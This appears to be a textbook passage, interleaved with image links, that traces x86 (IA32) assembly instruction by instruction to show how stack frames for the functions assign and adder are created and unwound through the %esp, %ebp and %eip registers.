
The next instruction (mov %esp, %ebp) updates %ebp to point to the top of the stack,
marking the beginning of the stack frame for assign. The instruction pointer (%eip) advances to
the next instruction in the assign function.

The sub instruction at address 0x410 grows the stack by 16 bytes,
creating extra space on the stack frame to store local values and updating
%esp. The instruction pointer again advances to the next instruction in the assign function.

The mov instruction at address 0x413 moves the value $0x28 (or 40) onto the stack
at address -0x4(%ebp), which is four bytes above the frame pointer.
Recall that the frame pointer is commonly used to reference locations
on the stack. %eip advances to the next instruction in the assign function.

The mov instruction at address 0x41a places the value $0x28 into register %eax, which
holds the return value of the function. %eip advances to the leave instruction in the assign function.

At this point, the assign function has almost completed execution.
The next instruction that executes is the leave instruction, which
prepares the stack for returning from the function call. Recall that leave is analogous to the
following pair of instructions:
mov %ebp, %esp pop %ebp
In other words, the CPU overwrites the stack pointer with the frame
pointer. In our example, the stack pointer is initially updated from 0x100 to
0x110. Next, the CPU executes pop %ebp, which takes the
value located at 0x110 (in our example, the address 0x12c) and places
it in %ebp. Recall that 0x12c is the start of the stack frame for main.
%esp becomes 0x114 and %eip points to the ret instruction in the
assign function.

The last instruction in assign is a ret instruction. When ret
executes, the return address is popped off the stack into register %eip.
In our example, %eip now advances to the call to the adder function.
Some important things to notice at this juncture:
-
The stack pointer and frame pointer have been restored to their values prior to the call to
assign, reflecting that the stack frame formainis once again the active frame. -
The old values on the stack from the prior active stack frame are not removed. They still exist on the call stack.

The call to adder overwrites the old return address on the stack
with a new return address (0x440). This return address points to the next
instruction to be executed after adder returns, or mov %eax, 0xc(%ebp).
%eip reflects the first instruction to execute in adder, which is at
address 0x41f.

The first instruction in the adder function saves the caller’s frame pointer
(%ebp of main) on the stack.

The next instruction updates %ebp with the current value of %esp, or address 0x110.
Together, these last two instructions establish the beginning of the stack frame for adder.
